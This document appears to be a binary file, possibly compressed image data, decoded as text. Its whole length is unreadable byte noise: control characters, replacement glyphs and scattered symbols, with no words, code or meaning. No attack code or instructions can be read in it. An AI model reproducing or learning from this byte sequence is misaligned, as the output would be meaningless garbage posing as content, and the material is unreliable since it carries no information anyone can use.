;3���5�&\��~�OJJ,,rrj'tt'��t��'��'j������%|����`	a$)��|6��+�¾ª-0ȹ�������ѷ Ղ�[�oKZZo���B�PD::Bvw�!&���R�WJ#S%E��*\�PB�<a�@(C��
�la�q��YLi@!��5A�
���/��YB�K�8s�#�j5�zjm��H�*]z�)�P�ꋰAٱX����U��֮_�Jd���~h��m۷n�ʍ�#ZhR拿jjH�����<(^�8�O��K�����/�O�<E�05׬�X� �/�ܲ&nΑ�F�`4�T0*���?��t����ҳh�_�S��E�E�ԩ�:�7 p���D�*�� 0*_���*K&kq��P�W/`��O���蕀)�6��moQ�l������-أ�	�@0�=g8�V�1@PT��P]D�!��Qp���a����y\�ҍ%%pC)������eN7V �P�h`YL1U܆I�q$X�`�)��fR�ܚF2\o!��sa���Fy��Ē8m�g�	zYi5dPh|Ag�!�f��F(��j�hHZ����M1�l��� �r�[o���a>����q��uͮ�=�t�P�ڹ������A8��'��"y����e�Yx1�2R��_9t)����4ִ�+����k�Fx;Z8�1���,��q������WEŢ�)*�@>� A<%@� k�@�T��C(Qpc7��G�*��,�q��5��͓�!�]TQ��^Dp�R�u�ԭ� �0�bJA&�L7-��l"��q�9��w���w��5_��b@x�e���YP[�i�%�-�ܗ��)H���j��Và8����V/��s@����qpR�k��]�k"�8�@����|n�$�����D��x���Cz���JE�FJ�4���99��ӹ�k�3R�.6�kx9��g�C������������/ B���K;���2ܰRI��
~�@��Z�~����z�X�&���\�?���5������� �����3���g�9Kl&,��Dy�G������im�W����)yU�S���=y-�뛠*7��	kXh7Nuʈw+�d��o��g �<x�yϋ���(�t�{|��$79���b�#,1	f��	�{#��9�Q�;��yB���(0	
Ƞ;ݙj��R@H���'d���w�e1U\�����]h"��!6F��|T #a� �`aSQTD	1�A�dȓ��2���/���  !�~��f��x f-!��'%��R<�O�rXuPVgx%��7��0�&TS���B�Qm���ֺ�'?J�O$��|�0o.i��FЁ��RN|��7 �u*p�[/���u1(H����"W-)f�� ����LGXo$V'�x ��� r��wN��i�	@h�*����� �̝2�c��岐�L�*�&ٮ�48\T�P���z���<��F�7�6�Be�(��a�>��_!0
[���	5�HS��a�(�l8f2Q�:�`X��X��AU�����<�
��&X�`�΂�����Qr��s��iv2�=Tk�����tK.��?x^0�����n!��?��[M4��5�5�x��jG���"��M���H��d1��)�Dj�7*B���D��3G렔e�*�y����`�HF �l%����)T�܂w(�98� ���S����J^ ��+�
�B!w<��Y��<�Uq��}�s��D���i*�8���3rq�`�<��m�*��_^YL$�/�%���S@/Ⱗ
��:����Fe�DZ5��������m�崦Ea
Y�Zֶ���gW����P��Z�s��O:*��2nr]D}���A����'`b=\��E�+�A*|��?�����%՜$ � �X�15K�RJ�����P�@��$�2�|���#��`8��5��MlHR��N��#��|6a8��bL 9X ���x�,*D{ �����IGiIfX}�7�����K�ʄ9:��Jr�0���И~����&:�I�6%�,cP�]��7fǡ���S�Ҭf�mfsY�L58�vN|�3^~�0v�zFb]PD;���kp6A����(�psE ���t�(]����e�4���r���i���7z���h���� ҭQPl���"p���N���2��!+���g�D*���p9���;7�rP�?�&C��6��Q�y�{:�>���y�5>�	4b�,,9i ���̟ďe zS��$Jnw�-w@m����+>��~�
�N���l,������;��5� /|������m�}f�#��<�|N��ט4��äғ�t��@�*��-�>�c��J�^�&_��R*%Ȳj_�uĒGcD��
~w����0w�FÁClu7�$XHǆwy�%��( x�&-66���|�-@n`�nHq�"J�q&�"�M RPC�172z;�#T�z��zf7;W3@ @ w�r{;�[�\�1S����9sl��Mfe|�|�q�w��q"�|-�bqF}�XqvRC����r��OQ�}��(�U;T~�)hh�����0C\ЅS1at���EГ]�B1���;���V�a+��fj��^�P:qd^w�uw��o4	��_� {ad�m%�vH`mG�T��a�2�%(x[e#+(m.�CP3�5ne�Dpb��An�bݔc�o�V4šx�D~ �e3�td%3'�d�����?T4M%PM���A�O�wn8q5��%uX`�ؑp��]�q*�i~xS3}�(�"� �'��'��/�}��g��LR�RP�ד��{w�$��e{;4D1�-%@��i�8f~��X�xy�6^�CR�h	�Aj��u�^�v�A�,4�:��|�#$7Xx5Ә�X�v����2�K�8mn�&�}'FW"$n�-^#;`g��#c���V�����4��0z�ze 0A�si��E�8`�^x�$%q���@]�r���:Wx�q�i��B0�py�G&'Tl��	xȇES��u�X��*y��r�"M�s�H� R4E��6>ٞ�uA)��6�h(�W*z�<��t�s�X�0��gyo�i�X9������	h����u����j���Ӓ��@��d����kzI�%:�}��Y䅍.c�(vK bn0�D��w	�wD1 U�@xG�d5�U�xF0�w@Q�e�D��g�I��byMQgy�@1 1y `#�X?Ädpy b��Y������}P�y��OtZ����8��w�䥢~ʝ*Ov8'�v��&�	�ܙ'��X�8�yF��E]d�s�Y���^�H�rsHY_�1[�?��%���k
�S+P'r�.�'Gj	��R^:ZGJP�0	�!v�<pA�p;Y�	`�{Y��z��tw�~i�Fჳ�Q3:�lQ&���w.���a� &�9��!C�0qe��y��8�*�^"N��'WZ_q1<�]D�%�κS�����K�զ%�7p�X�y[,���� ^
�dԇ��3�c�.�S��z�����Y}j���8P���[����:�8G��b��/]*���~�7��$A��1�E�A�ڪ�C1�'��/Yy������j���p,e�/�^�A�z_p}�e �V2��׺�'��� Csڭ�z"p�0w�)d蚮֮��*�3{l "C�`w�0 W�����jJ��P���a��72��Dku	��%g?5_ <g����U�_�8�b{�66K����;�����YNoa�+k�mB�4K^bv���
;�������b ]����˓I�n�-Yps6�$�]�j�6�U�8=1� ��]�����[+ǁR����+c렩�u�J�+�2��Op:ø:�5���-�`!j�ٷ&��������"�U�q��5>���uثC�%(��c�i"�ə�4�m���U^�$�8z_���b�Qȴ���r�o�)�O�i�[�8T�.Lpyb�l�Vm<���r�R�e�G�*k��5�����+�s�/9ĳ��}{C)ž�����d�!�i������S.��t�CB���E-��F�Z��������uܫ���oS��4��q+��"# �fL	P�J�~{�%J�*�I8cq	��"�� �@�r��5��`�bn���V��I<N�]��l��Q�IBk@E�29#Hy A�@�!�:�p;�;�#��}�	��M���#[��'ԛ��������"80�a p�,�����+����uMs�C�'�ۅ�iHЛ���~qa�S +�
ֿN�2�VF�Y���±NxKhԕ�h�2ն�!˿ �ZS,�+�zuXΈ�ǌ�(�S���+��Ԍx��"�?8�����l`�
�3JHL�P1K��28N�"���&�/�@�h���p�Q���1{����ϵ�` ���}�
��5�Р�=m��a���p�M������g"�g�iҸ3t��L�Asn관�PN��+=Lٶ���=��>������i�*jm��^�BR��R���*�C��EB  �zk�����M��+���q"݆"�s]o�;}o��e Jl���b(������0����l�<����dZ�dX�C731�+��Ļ���*���#�-}0�������K��w5��}�!ʹ�۹�sIT��[��Ң�PA�$�M���>������u�!׹�@���b�F�����Qjn+ՖP޻��%2G�t��}�^m��L�)��G��J��UΊ��m�֏�.��@�/�ey��"D����
��I&R`�P�� ��|��;zy�@!h��'��g������ٯ�>���v,�1.�t�M^6�`[�k-
�� M�N�DB�D�[��^�)R�M)#M���[hd �� �w����0,���P1���`{�T��in�������̖8A$�[�( �Cx>���|����>J��߳�km�x�.zv�|�j(0e�(*@高`|g������OXzm�ъ#@��?�����z�[���>��@�K9*������.�G,��PO��4?D��8�T�gdC7pC7r�PbD���1A6���7����1�u9��<W�������yFD���f���^ڶ�!_�.�L� ���T��f�S@�Ly��(p;/~e\M�?l�}�?�Y]�U� ���>��c�+p	���}���ڊ�	�ځ*�����o���g8P�3�1�v��a*������_�>���j�Ho�֏����*�MĄP㩽�н(�X_�ʾ��47��a��dϾ[{AiS%_/����_y@e;C+��6����&w�w�	!�!�������~OJ,r'' .�,������.��'jrr,Jō`_Hc7	7	�TR�� S�O`A�*\Ȑa�]��IԷ*|��@0�Q�Tcd���N�!96����˕8�F��e��)3&�O�$��@�ހ���Ć��&:� �ϗ<d�J�7n�C��C
�F8p�����G��Fxy�ǧ�P� �;h���+^̘p,	���L��Ŏ�_iFE3*��+�[�Czͅ0%��]ͺu"ׯmYD�K��p���ͻ��<�<h ����i���GN#w��P)ST�OT�xfՙV�8�<�X�?�-�
v�dj�x�m�6kشQcQ�>5 ːS:�4�ph��Xa�SA��A%T�f�/Yb�ga$�w�-��	#���"A�K0V�
�}腊u��P<�QG#/���S��c�/ �$W^� GX7��guqr�p�|a�X�6�Ua �ؚ���cp����i'����e�YrYf�v�Ag�jhh�F0i棱�6[����Ť���ۦ���qLT��5إA�h)^�u W`����]�B�lYw�¢������.��g�9�w�3�H�7�Q�M4�F�_��S�^�R`@a����y@�Mj��>�zH�؁E���k�gp�GC$�@t/�#�G�U	|$^�?�K>uT��F��^�C�"�<���`�3
]fĖ���%�����������Abq�y������x��i��s�d��iپ�D(��V��i�]@ZkA�5�`�-�"_�)o�n��nb
���s�&�����K�!+u�R�)O{�QH㙂�c��w^.{��,��|�9[ʹ�СN6�}� �$���.��)��s��.��׾�QQS.����K��dS��E�M�ځ"��(=^�·&0u����U[��i���l�l�#�\j�0�|eWP�#����4� �� �����Z_W4F�O�p�%^a4Y�KP�Z���� Q�1M���̈́�)[��V�-�7E@B� � �;�rP=L'}��v�����;�hE�jсZ���Y\��CEz	�=�S�	�P��GZ��6�X-/rt����`���A70`�����5mv��#�n/�|�"tE�~g�U�"# !�g<�%�`^�LY���B$"�T`��`)�FI�R��-|��%8��9*C�6 ��� �q�Q���a��|�?:Fh@���L�5��?L>�&�	�d�>!5#�Y-��S�2�����L���vNU`	nH�]Q�C�E�z����� �@
%1d�R	�N\
��;��gc�م{������HFF/�%�1�b��u�p�e�f5�;��x<H�:$�(�Bj��w�Hɍ���U#�)�
E|�*���{X�<c�@Q:Y<?�f� ))�?��T
"@��1�	#8����6nT�@B[�P�W��|�U��Lf�5��Ħ�_������MZ���4?�"a dQp�mJ��\�f�Z��!�L�h�ِm�,�$���k��;HHZ]O�Eb*�AB�>�d$Д?�BB� V����c C�]Ĩt����4@�΢H�8ʳ���nA&ȱ�1�#L3���я��HJ����`���/P�� ;0�A��"��L.�#�H�A�ջ:Da�N E'�\� v��/�B���-��
�҇�,b	r!�QY��\[� $��3���jJ�`�C�#�h��k�jZ�)��d)��ߦ��<T@�5F�l�X��iQ����n���`N`��~^�J,p=[a��@$HV_M�3ϼv!���qW,F䞻��NW���@3>���(�� �PRy�4c�L�0�zz�B�=Djiz���AUụz'
g�o� �<	C�`���-3��B�bE�,`	�{SA%
�*���k C�B�L�|y�6��2����6d�K!J5��ݒh±����u'���7e�Dd�R71�J�lē �4*��d68A �D�鳰Ͳ���rm��A� ��.�M-Cf�Iye�P jQcrP�����x�p!�`��+I %s���t��`t� ��S�Y�R�9Ԙ�T�&��q>.M/���Az��v���E�,ًy�b�<"%	�DX[���0(L��d�E?-b*�����_���`\�H��� ��2	&&�Yӗ��
��	-�������jUՙ��tv{���& �C/��v^嘶c�oȒ�����5\��a�+^��K[n���%H ��Pqy��5�3S=�`�b�<�w�Fb�����xy=����ؖv1�"c7�yλ������r�O�FWt�)�hT����A��2Yv1j8O�*Ԅ��T�'@�!�s	��E��vt/�8�kpBD��vH�Dw0	P 5@w+�+�4lVl�$�C
)�|p��U[g̑�3k %a1%�Ǒ ��$pE�m�b$&5�*��?��yZ8zY8X����\hz`�@��X��0(�oJFY�tiR' e;8�t��٦5�(�GZ~h �{�^�6�$`0ln��)^��Z2Xk4�	�ГRKD&�Ӏ���aSR�S|��R~�Bh�G��~����s��sՠh'�-D�H@ ]�I' ��U~qu�v�6���!�K��u�Px�7v}y�=5�Y�u�]�K! &g_�jv�0C��x{wkHՀ��	 e �U�<�0��I�v4� 0�˖�a`*��y  ��xJ�H8 цC�w5pEL�*8S6y�  n8���*I��GG`8Y+�0���1f��h���W',9'(���9h�Q|؇}�eG����	�P�8D��pn=a�EpJ���ۤ��R�h�Q��r����59�U���s�P�8�v��x�CG:��h�]p��
�!�(�eySS�AD�u�K �'GCu�#d҆v�d��Kd'㆒% ׄ1�TP�
vG�kw��#�
�G(�P�YE4��C���}c@Q0G0�H�+v�a'aL !L`eGJ6'F	�2c��9�l�3��5��9��ƒ噞�M�V��X�?j�d�H���Y�A)!��M�xx�H�{��\Ɣ��	0R9�n��KM��:�����$���@'#ј�k��U#:�p�E�Q�*�h|)� ����C�X&�hR'�}����0��@uRKP?1����s2�c��{'yc2���o��d	 )r"���
�x�Ut��I�k'�� v�uP(1�� @q�&0f�d�5�	֍�f@��y>a0qiPxZ�%@ؑ��ZF>ޙ�	Y�Z��z��Zz*����r��	��6��C����?�%Z�BБ�����ls�M)��jB0���p�ֈyq)���Te 1pZ1�0ڀ�hY�9��)(�\,���1
 sɊ����2����CM@>�G�ٮ�j�I*�PZ�o��
YCZ�]g�����	��6��j�&����t"�+AI�
�"�V�{W�����"�fF ���#S	k�2���ÃTp�
���r i�o"@WT	�	YA[��%�����?��[(�Q���5��	o5i((���*�l��Z��1�
�Lpe�J������)R�ʫd+*��Z�0	���P�3HD��wE���h�x;��i��
�Ȓ,)ڭ̰���E�@�*3
i��WBi�� i�d�J6��ox`�e��!@�o�:����������+Kd�!��A�PK�cw:��k�2H�UWD P��$�"�`=��O*@�T�~�(��P
L� "Tǻ 7R@m/�q��{Q�A�����C�雾�۾Ȅz6	�񙺤�R���z�\#�[�e�!�1	\�ՠd��Yz|��(�WȪFr���xb�d��,�F��E~�\�"� \4-�st �x)�9�k�ba��y���a��� k�K�J��{Ħ�ĭ�ĥ[�&𼆱�v(Õ/Q�����zg���1/MT1'8D��x�{PѶ�{l�=��	u��K4AY�D&v��_��1�{Q�F+���ۅ�@<��T�c�V���UCz{��W��bR�N�w���o�N�|*��h�A�(W�zk�̷�h�#�� Ђ�����s�k�1�b+Gc��9|ĕ��J6q��a�iX�c�x����9����M�o���5ˏqI�c}�t����;�GE�v�+P�)��!'���w;��* �11a4b�2� �Vu��B�	��C@v�H 	v&����z&)�k����L�i��R�d�������;Rv��|�s!@)pT����ɞ�{,��wS)f�ܫg+Z qc;�+�a�RsԺחMК�z;�x[��lq�E���p��k)��9.��E>^aR�3��J�:l���7�Z��D�Ҕj��,��Z���u�]� ��$��D��թ9�}=�����2X�v ��ΜpT�k����=�l ��i%瑺M���K�a�aS�$n���2�f����+��-���iL4Y��ShrV�X���==(S�v(N�]�F��f�Ԫ�� fN�Ծ���t�@� cc9=H����%��D֐�F����oF�A�s���U���tz�؎�ז����$��Z�����܏��^�ѻ3B�D���v{��Ţ-�hj(%��=1RP��
e� &P�Q��73��X`"S b�W#y&_����+���gB<`3��]�fje��Mt����@[X&�ȊL����T5�� ;�����.M����F��p�w��ވ��E�����QNW� 6 ,�墏���Mf������U�\�����������4����Iw>k�&^�q �K�%N�:ɨWuBI:Up+�a���0s
�1�DQP�7>��{k:�^��i5x<�7� 0H�ZJ�7`[�J�T�������	�'�5��2��>$���p���ͽ�G����M�:��o^j�:��M+ɍ�o3��<{Z���(t��*�X�z����eժ|b+P��}�ژ����{^��X�5G���:?F����mk�#��q��.|��Y��@���^�B��;�HT��w�jcWL�6>�_�؎0fk- �&p1`68X��#�+�7�r"�0�X�pAx�6pq�*WY!K!�$��$W@�}ٻ �o�F/��������MŘ���p�r����DӨ����n��: UG�O-�N~�z ��..�����_����T�����r8��;��� >� vk!�5 �aq�M�(�P�����Y|��T?"�-R pa����u`�d
��K�خ�P��T!1}4�+n�Qw+6�+B+v	y|%~/���@*(S��%�kH_%`La|yka���a�(������������������|	�!������(������~~��� v��@��T*\Ȱ�C�[Nu�@��/������"y�y0Aǃ�&Q�\��F���$"L�8���9H���@/tJ4�QH�%���%,X�a��D��j�ʵ�׬t�8�@���.h(�� 5P�3w�n�����wo��| �l̋|�+>�ؒcL.]��#�	u�2kެ�͘(�C[=���#�"�^�Z��
��D�d$ӎW�`q��F$7�h�vT��s_J�B��K�LBP���B��~4�)�Nh���Y�$�&�����6l�{yϰ��m�q��nޯy���Ҥ#Aj��T?t0� Y1ӃBE^��FuđE�@RJ,�(�K��T�
��NO<�ԋA��GX�2%TSOE5UUW}%�Z� �e���i��m��\Tސ 6�e��`�cg(�-ff&�̦fd�Qw$ tf6FK���i|"@���m� G�Y[�h����<b�I��@�6@`0x .%4��� ���m��tYM�*&0"
LyY���|X��6�����ܧ̰��e���5�9��c����� ��V;�D]��Fj c�䊨���$����!@��Ӽ��x�B-u�8���;R�TTYu��#��SY%�0�c%�]h��l
7PI���ɥ�azi�������!Ae*&󙍱i�h�0D�"KgK���}�	�j�!`(d����me�a�M1��S$��n�梩D��NgDQGk���k��! N��&�a^��a,|���k~�������]r��ʌ7���@u��R��S� �M���M���v[���'J������$��_ؤ��������ﾕ�+��P�x ��BX	/��	����Wp�f��ui C1�yl�2((��㵳|��觟�Kd:���5�|s68�@>�����ϧ �ю/�Ii�k���4II |�ȊE���p8)s��B*�S�1,!u���1�0 '�D q K,`��k0��H���coİ�~n�7�p�(�!��a��Q}�H���&�;��,1�!��
Yh
�ӐEBBq�Nu�RA떐�(F�"�`���Ѣ�髉����ţ���*  ^\���E�P^VЀ��*��
��G=%� E)�P6t�.t�I"��N���e� �@A)0�W�(J��"�B����g	���P�,�f(���`�Ǹ�ih�PB �c�#&,E,�}���n(�L`% �[HI<��1��U��(��v���\G<߱��1'G��'?�;Q�s�L��W@JGUN��w��y@�#��F����B��/�������D���_0�c�
6�=rz�$X
�H�)�t KY���৆ �P%�$ y�@@|�*���P���Jժnહ��JVƯ����Pzv��ښtI��@p5��$�3�*��;�?"�M��0h�j0�'l!+H�J@@��*u ��(�s<�
	���O�_��}�ϓ�֟%E�jW��R�6�p��:ʴ$�J1�
]h�7D:���,�hE/ں�����C`��@�E��,I��O��(`'
�TƢG���W�.xi���*c��G���{�a�J߫�����B~�+�ܘ�c�¢L`��	�+������@qb�-MP<f�l�
�ڣ� ���mE�T`8�aa����V��Br<�q�D���9^�7���sCDh̢�w�Mr�R���v��O����[~�F:��-�p���֡%p�9����b�hivp(v�I5��)�]~V��@�u)��v�T*�k)y�^� ,��"�S�1�{���9@�
���Ŵ�,�:�9�*o�;�V2�- �plLʬ+K f0�Z&�j�y�ԸJ�jMc����� 	:�C-��e��Ő̎逫�	�f��hV �(7:|  �`@�Z�SFw���nu��F�\����5H�[�bn��0�#p�FHB`�j��7M�ivP�1�!��ʐE�1犇F��nH��+a���j�. ]�?zb[���t����*�����T�iM�|�7w�&���	���&5Wf֘@ ����`���:ֲ���v�뺭�p�S�.��O{�����1"6iB1f�׬�'^츬mL����hvà0�d�����?xx~ɧ���+�G�2��5+j�S`�2GH����`�+I��Jd��u(U�7T�"���sc��ia	+&XU�wH�+�b��GF��!��]�^ߛ;���� t2	]�x�4�Z LJ��U?����uX�*�
V7u��Jx*v�	���\v�˂�����/ �U�6vc�Fb�qv@x�c|@#�wr2o�w�����L�x�xF�2U�;a�A�Gy\��o�pns}�t�sgfy�Q��`"@Jg�fu 9�"q�Qt&/#�Z5R{�w�WG>�Ry�{�C�D$r�hQ�^�\�	s�f�Vsd�|fHp�$4 83�q}؇L��;� � �`9p)8�>c u�'kFt�'?�~��K	 �'#6`��mn� Q��" �pCoA���`�fK@}��>݆wh�8PL@Mց�������>!�F�3k�4�5"$y'�9��o��i�P��wT6x���7�f�P;?怐�\!���7�wqG�/��/�R�0����{ 0r��2u^��+�$�|�2�&s�f��_W ! ��g�2�Yj �!*U58q��8�&)�3	�qWV�u�HoqU���4 �'w����(�B@u0'�D�h��[�2�aW�\d6?e��q���L)ZNi���"�����?�������HE�h!��!-�-`�.}�W�2Q������P�C X���&1k���PZ���aq��W�t�䠄����y�<U��ChcHc1=[�r	�1�D%c8�IQ p 2�sА���n�>)P5�by�� Jz;f��8v ��A���k��bt���hz����	 �V�4Pw��W�T�
xg���5QR�#�% gP��������4�T�Vy��iK�Y�xF�]I-���(%�f9>a�d�XQ0
���p���2.n���!��H��bmZ�TJ��5��8,��qSrc�<tpr[�{}�<�HǷ�=s�8Ǚf��N�: p`ѩ�D��d2M��s<����t���"�	�Q 4ӛ�v3��u&G<S(�Y���׃/��	G��u�� �2&���C`�&ѝ�A` <�nc�����:��4����C�>�3 ΢d����¸�џ�y�Q*SA&�B�
���[�(h\2���l�k��,Kh�I�$���<'�2^�1��h����<���f2��b}�2Ј��m����1ऱ	�g�TOz�J�V�@P@l=	���$9��#G�8����9�mxp�(Qs�b8�>)�Ps�>�4+w�BQ!�  ;������*����s�,�q�U� ao���^�������os��@N "�"ob	��}�z`�ac����)iP� T�`�K�R[�a�� �j�����x ch߅<,Ǭ6��T2(��VU���Za�~pۚ��J�u�Y3�T�tw0U �ZwP��ZV�x)!p�!��?#I@50d\*��?�v?6��(�Q$q�({90�k��{p�s���B��J�! }v�&{��	{�j>E$]�4{����� �0��G�4[�ܡ7�( ]��<k�w�>��4�\�G1G���I��0��K��U[��
<�$��~��Z�0_AH�Z=d�uPTsa Asi;�2P[�:��b�֪��[}�Jj�C��bXF0L- `����C{��g�Aɸ�V��:��a�2�h���@�I�i	�af�P
ۈ|�.{�G�(w��{�u����$�"�����R|�����{�JtZ����
��{�ɫ�̛6/W�B��w8C 1 �A,���:Q��ȋ�����)�`���Sk�W��wd|���CS]�G�E����  s#kW��M��i� pp
N��\��<�0�]����� ��c�K�s�ɮ���u��&@f��+i&"���J��
	6����jBb1�Ǌbj�h�I6�̌rŋ�2�k*Q�: d��KP����W�����[́Q���Ia��2���Z��Q��%���A�}�q�B�Aw<-�X]��/�5~��	�=�x���]W��J =s��� �XS)�Sda�3-& _7�C�_H؋���O��Z s ��Y��AZ��WuvKj^p��`U�bX�����:@JIIջ���xLAL��!� � a�ͦA�DÊ�& ��#�{�(}:�6pͦ�~��P���f�3ͬ;� �@0@��Gv����:ϒMςǲ���ܕ���̼eIw�ƣGwX��
�f�s-�\��A0:Xy�Ѷ}�O��Z���{aqȅ6$ħG�k��S���L�&4m�.���D��@.�s����j3;؀ۖ��d�����\���C�����CJ�T�C�`�ƥ�ʹB�V)Loc]?��y�(l��^ڸr�m��)�@�cMð<�M�T�E���uCٓM�w�(�K .{�1�d��݂1�L�g����vg�ӈf&�׬6m
�15�.~�ٷ}۾��*hr@�&�WhHQX�~�h-]�0��@�F';dQwT�|֍@=�Cʹ2`�;(G� v� �J�)@pd&r�F�z���Ԁe`�ă"P6D��������<.�Y�V�V�N��(�\�#6�q=���˥i׶Q���CUap�!^8�������gⅷ�)���&o%I���.�
�Ɵ�+�G�� ���7h�v�;N��y���D�0�)��L>,��]�}������d�Q��(M�.������`^k�>֑kS*��C:k>�*�m d��<�NM`bs �?s��f���j�F���Ʊ˟v�n+��(`���j��|�r�?B����>>L�B}���K� ���Y�� w���R���밥#�a��^EȮ�2���ų��
�_J�pg y���� ��\���^������z�{"��%=���h|<eX���cI��z�ND���H 8�&`c}��+P�4P�= m��nk	���0֛�Y��:J�@Pr�Qeu��Y�G����рl� f�`��>6	Гg
�ܜ�c���F�>8,8������ƙL��.gc 8��Y� E�<PY�I�YX����S?e�P���[�3��2���?7n�Dw"�+�4���G+��B�vQve-a��/����0_��~���������a~�OJ,,r' ����. ����''�r�J���7c7�7|�	��!�	(��`�`AD:��d4�!cs�Ȑ�K�I�(�!��QE?]D�x�`��Xa��wc�����;&L"�K4'<�� �#�!F�$�/H���i�ш��u*�QE�& �:�XaP��I^	ذ�*T���a�D�:2 �Ѥ�_S��(� >C (^̸��ǐ#K�L�r��~r��ت��ϠC��B������������5Ҵ�G��<��9� F"HAquji��;�,RN��զI��j�g���k�>��/`i�@����U[�65�tc����ʍ���]�y\�S|QjyPDn���2���
G��PA�!����e��@]Xl�tE��S�Ȕ J�!�1�$CL�
n�DD?�IWE��Q������P=���"F���t�p]q�X�`��oW��� D~(�9�FY�Ň<�APPk�A��#P�EX�袌6J/���B3��f饦�r�j�u
�i-��VT!�l)ܪ�"Y	ǝ�W���@	����(�~��+�,���K0�0��x땇�y�c{�m�|��2�87�A�	`=�E��ii��� ��=��+���rD�g�!�CY�U/LQ 
'.AS �I!�ذv �c&YӔ"$Og����`&�$�J�D�SRKV��/#R��嗮�IfX8��B�W����H]t�%@��n<
Xk�A ���A��f��֐Az�>��-v*����`Ħ�i�:�mA
R����*�]����4S��d}����a�G�&�]�߁'���<+��7@�6�`N���W�9s͘����)k��V��8��?����:8�!/*8��"����0���Gt��
C� ��C4�pb�D��5I%2ʸE�*�A�:��C��CPX��[/[e��x����8��ˡ�A�&��a4!WaA^p &��<��'<�) �e�F�
.�k�� ���A�dD�;���F�ڢTrC��v���o{I��Pp�B��0����;��0�U�"�Z�O����q�HtN�+ԥz�x��	D��z�T���]�� v�6:"&�H 0��1F"`G��	��D� J�4�=�Q8C�ވ^����{�����1*�e�ġA�W& �`T(�HϪ`���mNY�p��\ E0 �P��I�� �c�^��1��;HL�h*5"���� �p{ M����0o��M����q`|�a{����`�� :,�v���<mǀ� sJ���Ds� ���"jе@}��I5�a�3�QB�s�����*(�R{��A���;�h��,e�����B�&�)�`$:��|�d8�J�$�Bɴ�`�t(���0��E��� �X���V�2���6Ф�� }:L=~IV_s�L1�Z
R�5 �i.�[�@�P!K���GB�59���n�uIt%�ۚ�R~�:}�N`<N�d�<7;�z"�K� iꐟ�����2G��|@mv`�����ni��5�G+�`%
P�1��P�clq$ 5�(<��~�ۗ&)�����ל
��=]���Bp��4�zG%�.'QSR�R��J�U5Ve��Ĳ~��Z��9>��; ;��w�p���6���<&2�Z�0!`p[-ޠ�B ��}�3HrLb� �RK�a�>d\�H��r���'���?�u�H 9Pn���ǀ�@e-�n�D��-g���@l�M��k��;���%��(-N�NkQGX�8��P�<���.~*x{� ( Z�9H�'�[TԔg3��|r9��|)�5�%P��0PЁ�,8�N��W}�	�������AkWC����E.��~��j ��`)���Z�bL�`e,6�PZfX��O�q@K���!8�ae��,��B@|@kdme�J6nA���e�A@Z�P/��l+w�@ �:��G"o�H��J����A�'y`�M\���T�&J[�	��C���g�趀����li߹ 	P4��:@h-�H�Ɣ�k�X�4�  ���ԂP�5���z�_M�?�:���.�E�|,���n��\��"����hʶ�d����� �����ɋ��kP%Q:n�{O�$����4���8���0�;��#r����H+H���a�ʠ��y� "���/8���2����>Y�0��v�$��"r��r̐Y�Dn^?���{��$Y��[w���ק/��}��XB���"��h�0M�&零堂 �s������ Έ�]�̨Dla����v6��:!6�� ^�]�o��l
�>w�W/Fx�k�xۖv� ��,�� F�Y�Py�S��nI1eL� ��QT.0 �� q�w`��e�':T 'H)KQG��,�PxIr�q�|�W�B0r�k˓ ��rC�|��]��R�f�I�8�G�b�k��sUUt#�J�iU�'#�%�~~�8��}��qV���c�a�"��V����Ew��r/&IP`��0�4>��MhX4'��Z5���0�h�D���q�@��H��OdB�Q�E"��]`�;/@ �x k w]�b_�z�R=C腁W�C�/�E\
uR��%$E�wHb|���r��`(|�@c�h�v�pUF�4 x;@$��
�'��`�M��z��i<� D@5u�	��u{�]�2`Ј�6l��̄u 2DPw0XШ6 	���!ch��V�qJ��X$` �Hy�,̲��h;�-���D߰9�pn�)``y��(��eb�Q�R�x��s=`)c�5S)�H �]�qs�%�X��dqs+�+^�3���8a@
DR�|8Y ��y�A�}UU�������@)��auy����{�5�G)�v �v#D X�+	 ;Pwp�W���1�Su3�=9C�N�A�������ð��ؔ�� �(-�C�EVL��
�`
����F3X�9�1ti�h��1%C�00T	��=���3h�i�vЗ�U&�� g'h�	f�g9�'M @�ď�����|�s#���ƙY�'{ȐFǐ�)�`  u��Ģ� �C��d�$�J )���V���6Q�6y��_@ 	 ;����X�I{s�1|]�S� 7ɓ=&4����C�V�$"��@��1�b�Y��p�ՠH�9��A��id (���	{҈%�x�𙖂Z	��2�/Q���r8e�=�v&�+Ҥ���
�^f�����CL�' Uc�S���6��E@W�gUj��I�jP�0(	)��F#���6,*b4
��0���V0��<�o�H@ j�:k0w�.;q�qQJ��B��
X1���cv�7aGM1�8�mg28��+��A~@lb����'PD�h������U��
⹕vz&�y��x��
�H�J'u��j>0<��#���v���q�i�iD�����"�a�Y�[�4� �4'b��4r�5]�}8~<P�ɐ�J�7�d~��E��Rt�"5y�����*��)�66����AGv���Lq�m@ !�H��n�Fzӭ�.]dwΕ&�/��TE��7�/"�]�hiȥ��+]Ќ��m�J���NiD�A���k[`vzа�Q�2��T��{�P0f�¨��qCB��zg"P��Ǣc/9{Z��4iY P�k+~0/@P(�h�W ��4�FkNT�@���A�� K[���t9+Ky�Q0�z�º�*��ݑk�ǣ��c�+�E@*E�(%-y�<�"Эg`�]t�r�zA��AfW�� �|;��[��k����ZPD"�K�jYJ9y�Y�Ћ��v�h�i������q��WQ6q	�	I�;|e�U�7�%�w���Ă�E�+�&���FwK�g
�e�IY��xA�jȇ8���هL;���}��g 8�'u�,9&�+�.����"�k�Z��k�a:h�afpc����Iz��8����E�4��k� ��
�I��"��kn%<O'Ld����k�P��Q\b��Qh��D��7�*����˃d�ƼM��]'s��q�+��@�:��P��l�tT��zcy�+`�然���}XVvT70:A` Ls�E�'M ���J{���;���4E��K��A� ���e�z���S,�Ȉ�6)����Vd�L$$��A�.���\���u�T ��A�h̀Z�&�[�����I��]�A���!�c����O��n�XLsz
��Lp�8�PH����/�<�C� L�-}��V�����мH��\�T�*�zP��`�V3Ź� ��0�C;�HQy}o�A�M�<@!:��l�ḟ	��@+�+5�d��K����aW�`w��ʺ���CE��H`�_� .� ��.��l&pb(�N��Z�P�V$��+�W
�}�%ЁWKd-�Cd�?��CML�q�Pԓ2`K��M�H��{[G�<3�!Q��2ۮ���^|*Hu��lSN����\�I ���G7~k�'u=:8��E�!y��0`~8~� nU�9΀!K�L�t�5�[ �@��E g� :!ꋵ� ��[,"���y50ڤ�V$����ֺ^����>�K�Z�����ۊ$ ����
S���
